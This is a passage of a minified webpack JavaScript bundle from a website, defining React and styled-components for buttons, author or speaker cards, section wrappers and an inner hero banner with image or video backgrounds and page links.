BgColour:",";--buttonBgColourActive:",";--buttonBgColourHover:transparent;--buttonBorderColour:",";--buttonFgColour:",";--buttonFgColourActive:",";--buttonFgColourHover:",";"],n.Z.primary.midnight,(0,s.m4)(n.Z.primary.midnight,.16),n.Z.primary.midnight,n.Z.primary.white,n.Z.primary.midnight,n.Z.primary.midnight),h=(0,d.iv)(["--buttonBgColour:transparent;--buttonBgColourActive:",";--buttonBgColourHover:",";--buttonBorderColour:",";--buttonFgColour:",";--buttonFgColourActive:",";--buttonFgColourHover:",";"],(0,s.m4)(n.Z.primary.white,.16),n.Z.primary.white,n.Z.primary.white,n.Z.primary.white,n.Z.secondary.teal,n.Z.secondary.teal),x=(0,d.iv)(["--buttonBgColour:transparent;--buttonBgColourActive:",";--buttonBgColourHover:",";--buttonBorderColour:",";--buttonFgColour:",";--buttonFgColourActive:",";--buttonFgColourHover:",";"],(0,s.m4)(n.Z.primary.midnight,.16),n.Z.primary.midnight,n.Z.primary.midnight,n.Z.primary.midnight,n.Z.primary.midnight,n.Z.primary.white),b=d.ZP.div.withConfig({displayName:"Buttonstyles__IconWrapper",componentId:"sc-19ou5pv-1"})(["display:flex;align-items:center;padding-left:15px;height:100%;[data-icon-only='true'] &{padding-left:0;width:100%;justify-content:center;}svg{display:block;width:20px;max-height:24px;}"]),v=(0,d.iv)(["padding:4px 12px;","{font-size:",";line-height:",";}","{display:none;}"],c,(0,a.qx)(12,13),(0,a.qx)(18,18),b),y={Button:d.ZP.button.withConfig({displayName:"Buttonstyles__Button",componentId:"sc-19ou5pv-2"})(["",";display:inline-flex;align-items:center;padding:9px "," 11px;user-select:none;text-decoration:none;overflow:hidden;position:relative;border:2px solid var(--buttonBorderColour);background-color:var(--buttonBgColour);color:var(--buttonFgColour);border-radius:4px;&.focus-ring{outline:auto;outline-color:currentColor;outline-offset:5px;outline-width:thin;}&[data-toggle-on='true'],&.focus-ring,&:hover{background-color:var(--buttonBgColourHover);color:var(--buttonFgColourHover);}&:active{background-color:var(--buttonBgColourActive);color:var(--buttonFgColourActive);}span&{a.focus-ring &{outline:auto;outline-color:currentColor;outline-offset:5px;outline-width:thin;}a.focus-ring &,a:hover &{background-color:var(--buttonBgColourHover);color:var(--buttonFgColourHover);}a:active &{background-color:var(--buttonBgColourActive);color:var(--buttonFgColourActive);}}","{",";font-weight:700;line-height:",";display:inline-block;vertical-align:middle;position:relative;z-index:2;margin-bottom:0;}"," ",""],(0,i.eR)("color, background-color"),(0,a.qx)(16,24),c,l.oW,(0,a.qx)(20,24),(t=>{let{branding:e}=t;switch(e){case"solid":return p;case"outline":return g;case"white-solid":return m;case"white-outline":return h;case"midnight-solid":return u;case"midnight-outline":return x}}),(t=>{let{size:e}=t;if("small"===e)return v})),IconWrapper:b,Text:c}},8907:(t,e,o)=>{o.d(e,{KA:()=>s,Qj:()=>l,ZP:()=>r});var i=o(7294),n=o(9897),a=o(8719);const r=t=>{let{branding:e,className:o,disabled:r,icon:l,size:s,title:d,toggleOn:c=!1,type:p="button",onClick:g,iconOnly:m=!1}=t;return i.createElement(n.tE,{focusRingClass:"focus-ring"},i.createElement(a.A.Button,{className:o,branding:e,disabled:r,size:s,type:p,onClick:g,"data-toggle-on":c,"aria-label":`click to open ${d}`,"data-icon-only":m,"data-branding":e},i.createElement(a.A.Text,null,d),l&&i.createElement(a.A.IconWrapper,null,l)))},l=t=>{let{branding:e,className:o,href:r,icon:l,size:s,target:d="_self",title:c,iconOnly:p=!1}=t;return i.createElement(n.tE,{focusRingClass:"focus-ring"},i.createElement(a.A.Button,{className:o,as:"a",branding:e,href:r,size:s,target:d,"aria-label":`a link to the page ${c}`,"data-icon-only":p,"data-branding":e},i.createElement(a.A.Text,null,c),l&&i.createElement(a.A.IconWrapper,null,l)))},s=t=>{let{branding:e,className:o,icon:n,size:r,title:l,toggleOn:s=!1,iconOnly:d=!1}=t;return i.createElement(a.A.Button,{as:"span",className:o,branding:e,size:r,"data-toggle-on":s,"aria-label":`click to open ${l}`,"data-icon-only":d,"data-branding":e},i.createElement(a.A.Text,null,l),n&&i.createElement(a.A.IconWrapper,null,n))}},5637:(t,e,o)=>{o.d(e,{Z:()=>x});var i=o(7765),n=o(4555),a=o(4267),r=o(8534),l=o(3422),s=o(7416);const d=s.ZP.a.withConfig({displayName:"AuthorCardstyles__Container",componentId:"sc-1xru8yb-0"})(["--cardFgColour:",";--imageHeight:",";--imageWidth:",";display:flex;flex-direction:row;position:relative;align-items:center;color:var(--cardFgColour);text-decoration:none;&:focus{outline:none;}"],i.Z.primary.midnight,(0,n.qx)(48,72),(0,n.qx)(43,64)),c=s.ZP.div.withConfig({displayName:"AuthorCardstyles__ImageWrapper",componentId:"sc-1xru8yb-1"})(["display:flex;flex-direction:column;justify-content:center;position:relative;width:var(--imageWidth);border-radius:5000px;margin:0;flex:0 0 ",";&::before{content:'';display:block;position:absolute;bottom:0;left:0;background-color:",";width:100%;aspect-ratio:1;border-radius:5000px;}"],(0,n.qx)(43,64),i.Z.tertiary.mint),p=s.ZP.div.withConfig({displayName:"AuthorCardstyles__ImageInner",componentId:"sc-1xru8yb-2"})(["",";border-radius:0 0 5000px 5000px;"],(0,r.PN)(120,136)),g=s.ZP.img.withConfig({displayName:"AuthorCardstyles__Image",componentId:"sc-1xru8yb-3"})(["",";object-position:top center;"],(0,r.Xn)()),m=s.ZP.div.withConfig({displayName:"AuthorCardstyles__ContentWrapper",componentId:"sc-1xru8yb-4"})(["position:relative;padding:0 ",";"],(0,n.qx)(10,16)),u=s.ZP.p.withConfig({displayName:"AuthorCardstyles__Heading",componentId:"sc-1xru8yb-5"})(["",";font-style:italic;font-size:13px;"],a.Z.playfairDisplay.regular),h=s.ZP.h3.withConfig({displayName:"AuthorCardstyles__Title",componentId:"sc-1xru8yb-6"})(["",";font-size:16px;line-height:22px;margin-bottom:0;","[data-is-link='true']:hover &,","[data-is-link='true']:focus &{text-decoration:underline;}"],l.$B,d,d),x={Container:d,Heading:u,ImageWrapper:c,ImageInner:p,Image:g,JobTitle:s.ZP.p.withConfig({displayName:"AuthorCardstyles__JobTitle",componentId:"sc-1xru8yb-7"})([""," font-size:13px;line-height:20px;margin-bottom:0;"],l.oW),ContentWrapper:m,Title:h}},4952:(t,e,o)=>{o.d(e,{Z:()=>r});var i=o(8534),n=o(7294),a=o(5637);const r=t=>{var e;return n.createElement(a.Z.Container,{href:t.href,target:"_self","data-is-link":!!t.href},n.createElement(a.Z.ImageWrapper,null,n.createElement(a.Z.ImageInner,null,n.createElement(a.Z.Image,{src:(0,i.sQ)(t.image,{width:128,height:144}),loading:t.inBanner?"eager":"lazy",alt:null!==(e=t.image.altText)&&void 0!==e?e:t.name}))),n.createElement(a.Z.ContentWrapper,null,n.createElement(a.Z.Heading,null,t.heading?t.heading:"Author"),n.createElement(a.Z.Title,null,t.name),n.createElement(a.Z.JobTitle,null,t.jobTitle)))}},7158:(t,e,o)=>{o.d(e,{Z:()=>d});var i=o(7765),n=o(4555),a=o(8163),r=o(6805),l=o(7416);const s=l.ZP.section.withConfig({displayName:"SectionWrapperstyles__Container",componentId:"sc-693cky-0"})(["--sectionSpacing:",";--sectionSpacingReduced:calc(var(--sectionSpacing) * 0.5);--sectionSpacingTop:var(--sectionSpacing);--sectionSpacingBottom:var(--sectionSpacing);--bgColour:transparent;position:relative;scroll-margin:calc(var(--scrollMargin,var(--headerHeight)) + 20px) 0 0;background-color:var(--bgColour);color:",";&[data-allow-scroll-margin='true']{overflow:clip;}&[data-flush='top']{--sectionSpacingTop:0;@media ","{--sectionSpacingTop:0;}}&[data-flush='bottom']{--sectionSpacingBottom:0;@media ","{--sectionSpacingBottom:0;}}&[data-flush='both']{--sectionSpacingTop:0;--sectionSpacingBottom:0;@media ","{--sectionSpacingTop:0;--sectionSpacingBottom:0;}}&[data-reduced='top']{--sectionSpacingTop:var(--sectionSpacingReduced);@media ","{--sectionSpacingTop:var(--sectionSpacingReduced);}}&[data-reduced='bottom']{--sectionSpacingBottom:var(--sectionSpacingReduced);@media ","{--sectionSpacingBottom:var(--sectionSpacingReduced);}}&[data-reduced='both']{--sectionSpacingTop:var(--sectionSpacingReduced);--sectionSpacingBottom:var(--sectionSpacingReduced);@media ","{--sectionSpacingTop:var(--sectionSpacingReduced);--sectionSpacingBottom:var(--sectionSpacingReduced);}}&[data-overlap-bottom='true']{margin-bottom:calc(var(--sectionSpacingBottom) * -1);}"],(0,n.qx)(40,64),i.Z.primary.white,(0,r.Dp)(r.AS.Tablet),(0,r.Dp)(r.AS.Tablet),(0,r.Dp)(r.AS.Tablet),(0,r.Dp)(r.AS.Tablet),(0,r.Dp)(r.AS.Tablet),(0,r.Dp)(r.AS.Tablet)),d={Container:s,Inner:l.ZP.div.withConfig({displayName:"SectionWrapperstyles__Inner",componentId:"sc-693cky-1"})(["",";color:var(--fgColor);padding-top:var(--sectionSpacingTop);padding-bottom:var(--sectionSpacingBottom);"," &{background:var(--bgColor);}"],a.dR,s),SiteWide:l.ZP.div.withConfig({displayName:"SectionWrapperstyles__SiteWide",componentId:"sc-693cky-2"})([""])}},4649:(t,e,o)=>{o.d(e,{Z:()=>l});var i=o(7294);const n=i.createContext({});var a=o(7158);const r=i.forwardRef(((t,e)=>{const{children:o,layout:r="default",flush:l="none",reduced:s="none",...d}=t,c=i.useContext(n);return i.createElement(a.Z.Container,{ref:e,id:c.id,"data-allow-scroll-margin":!!c.id||!!d.anchorId,"data-flush":l,"data-reduced":s,...d},i.createElement(a.Z.Inner,null,"fullWidth"===r?o:i.createElement(a.Z.SiteWide,null,o)))}));r.displayName="SectionWrapper";const l=r},9303:(t,e,o)=>{o.r(e),o.d(e,{default:()=>P});var i=o(8534),n=o(7411),a=o(1164),r=o(7294),l=o(1318),s=o(3196),d=o(7765),c=o(4555),p=o(4267),g=o(6805),m=o(3422),u=o(8907),h=o(5637),x=o(4649),b=o(7158),v=o(1229),y=o(7416);const f=(0,y.ZP)(x.Z).withConfig({displayName:"InnerHeroBannerstyles__Container",componentId:"sc-namtt6-0"})(["--sectionSpacingTop:",";--bgColor:",";--bgColorTransparent:",";--fgColor:",";&[data-theme=","]{--bgColor:",";--bgColorTransparent:",";}&[data-theme=","]{--bgColor:",";--bgColorTransparent:",";}position:relative;display:flex;align-items:center;justify-content:center;height:auto;min-height:560px;@media ","{min-height:400px;padding-top:100px;}&::before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;z-index:1;}&[data-is-slim='true']{min-height:490px;height:auto;@media ","{min-height:462px;height:auto;padding-top:100px;}}&[data-has-overlay='false']{@media ","{align-items:flex-end;}","{@media ","{padding-bottom:16px;}}}&[data-has-overlay='true']::before{background-color:var(--bgColor);mix-blend-mode:overlay;}&[data-bright='true'][data-has-overlay='true']::before{mix-blend-mode:multiply;}","{width:100%;padding:",";}"],(0,c.qx)(24,120),d.Z.primary.midnight,(0,v.m4)(d.Z.primary.midnight,.8),d.Z.primary.white,l.Q.Teal,d.Z.secondary.teal,(0,v.m4)(d.Z.secondary.teal,.8),l.Q.Pink,d.Z.secondary.coral,(0,v.m4)(d.Z.secondary.coral,.8),(0,g.Dp)(g.AS.Tablet),(0,g.Dp)(g.AS.Tablet),(0,g.C4)(g.AS.Tablet),b.Z.Inner,(0,g.C4)(g.AS.Tablet),b.Z.Inner,(0,c.qx)(16,32)),C=y.ZP.div.withConfig({displayName:"InnerHeroBannerstyles__Inner",componentId:"sc-namtt6-1"})(["position:relative;margin-left:0;z-index:1;padding:70px 0;@media ","{padding:70px 0 35px;}[data-has-overlay='false'] &{background-color:var(--bgColorTransparent);max-width:754px;padding:"," "," "," ",";border-radius:",";}&[data-title-only='true']{@media ","{position:absolute;top:50%;transform:translateY(-30%);width:calc(100% - (var(--sitePadding) * 2));}}"],(0,g.Dp)(g.AS.Tablet),(0,c.qx)(7,18),(0,c.qx)(16,28),(0,c.qx)(16,32),(0,c.qx)(16,32),(0,c.qx)(4,8),(0,g.C4)(g.AS.Tablet)),w=y.ZP.img.withConfig({displayName:"InnerHeroBannerstyles__BannerImage",componentId:"sc-namtt6-2"})(["position:absolute;top:0;left:0;width:100%;height:100%;object-fit:cover;z-index:0;"]),Z=y.ZP.h1.withConfig({displayName:"InnerHeroBannerstyles__Title",componentId:"sc-namtt6-3"})(["",";max-width:730px;[data-title-only='true'] &{@media ","{margin-bottom:0;}}[data-is-slim='true'] &{@media ","{margin-bottom:12px;}}"],m.h2,(0,g.C4)(g.AS.Tablet),(0,g.C4)(g.AS.Tablet)),S=y.ZP.div.withConfig({displayName:"InnerHeroBannerstyles__Content",componentId:"sc-namtt6-4"})(["",";max-width:730px;color:var(--fgColor);"],m._R),I=(0,y.ZP)(u.Qj).withConfig({displayName:"InnerHeroBannerstyles__Cta",componentId:"sc-namtt6-5"})(["margin-top:50px;@media ","{margin-top:40px;}[data-is-slim='true'] &{margin-top:24px;@media ","{margin-top:40px;}}"],(0,g.Dp)(g.AS.Tablet),(0,g.Dp)(g.AS.Tablet)),k=y.ZP.span.withConfig({displayName:"InnerHeroBannerstyles__ErrorWrapper",componentId:"sc-namtt6-6"})(["display:block;font-size:",";line-height:1;font-style:italic;margin-bottom:32px;"],(0,c.qx)(120,180)),q=y.ZP.div.withConfig({displayName:"InnerHeroBannerstyles__PageLinks",componentId:"sc-namtt6-7"})(["margin-top:36px;@media ","{display:flex;}"],(0,g.Dp)(g.AS.TabletSmall)),B=y.ZP.span.withConfig({displayName:"InnerHeroBannerstyles__PageLinksLabel",componentId:"sc-namtt6-8"})(["",";",";@media ","{margin-bottom:8px;padding-right:",";}"],m.Mx,p.Z.dmSans.bold,(0,g.Dp)(g.AS.TabletSmall),(0,c.qx)(16,45)),A=y.ZP.ul.withConfig({displayName:"InnerHeroBannerstyles__PageLinksList",componentId:"sc-namtt6-9"})(["@media ","{display:flex;flex-wrap:wrap;column-gap:",";}"],(0,g.Dp)(g.AS.TabletSmall),(0,c.qx)(16,45)),T={BannerImage:w,Container:f,Content:S,Cta:I,Inner:C,PageLinks:q,PageLinksItem:y.ZP.li.withConfig({displayName:"InnerHeroBannerstyles__PageLinksItem",componentId:"sc-namtt6-10"})(["",";margin-bottom:12px;@media ","{margin-bottom:0;}a{",";color:",";&:hover{text-decoration-color:transparent;}}"],m.Mx,(0,g.Dp)(g.AS.TabletSmall),(0,s.eR)("text-decoration-color"),d.Z.secondary.coral),PageLinksLabel:B,PageLinksList:A,ErrorWrapper:k,Title:Z,SpeakerList:y.ZP.div.withConfig({displayName:"InnerHeroBannerstyles__SpeakerList",componentId:"sc-namtt6-11"})(["display:flex;flex-direction:column;flex-wrap:wrap;gap:15px ",";margin-top:30px;margin-bottom:10px;@media ","{flex-direction:row;max-width:730px;}","{--cardFgColour:",";}"],(0,c.qx)(25,50),(0,g.Dp)(g.AS.Tablet),h.Z.Container,d.Z.primary.white)};var _=o(4952);const P=t=>{let{isBrightBackground:e,content:o,cta:l,image:s,pageLinks:d,title:c,speakerList:p,overlay:g=!0,isSlim:m,theme:u,video:h}=t;const x=s?(0,i.Yp)(s,2650,375,10,1912/705,{transformations:g?["grayscale"]:[]}):[],b=null==s?void 0:s.altText,v=null!=h&&h.src&&(h.previewImage||null!=s&&s.src)?(0,i.sQ)(h.previewImage?h.previewImage:s,{width:1920}):void 0,y=c&&!o&&!p&&!l&&!d&&!h;return r.createElement(T.Container,{"data-bright":e&&x.length>0,"data-has-overlay":null==g||g,"data-is-slim":null!=m&&m,"data-theme":u},null!=h&&h.src?r.createElement(T.BannerImage,{as:"video",autoPlay:!0,preload:"auto",loop:!0,muted:!0,playsInline:!0,src:(0,a.x)(h.src,{format:"webm"}),poster:v}):null!=s&&s.src?r.createElement(T.BannerImage,{alt:b,loading:"eager",role:b?void 0:"presentation",src:x[0].split(" ")[0],srcSet:x.join(",")}):null,r.createElement(T.Inner,{"data-title-only":y},r.createElement(T.Title,null,c),p&&r.createElement(T.SpeakerList,null,p.map((t=>r.createElement(_.Z,{key:t.id,...t,heading:"Speaker"})))),o&&r.createElement(T.Content,{dangerouslySetInnerHTML:{__html:o}}),l&&r.createElement(T.Cta,{branding:"white-solid",href:l.url,target:l.target,title:l.text,icon:(0,n.w)(n.f.ArrowRight)}),d&&r.createElement(T.PageLinks,null,r.createElement(T.PageLinksLabel,null,"Popular pages:"),r.createElement(T.PageLinksList,null,d.map(((t,e)=>{var o;return r.createElement(T.PageLinksItem,{key:`page-link-item-${e}`},r.createElement("a",{href:t.url,target:null!==(o=t.target)&&void 0!==o?o:"_self",title:t.text},t.text))}))))))}},1032:(t,e,o)=>{t.exports=o.p+"bullet-white-215ed8f52c161f05e176.svg?url"},4760:(t,e,o)=>{t.exports=o.p+"bullet-3e1f1ce7475889690732.svg?url"}}]);
//# sourceMappingURL=9303-325260f5f864fb16deea.js.map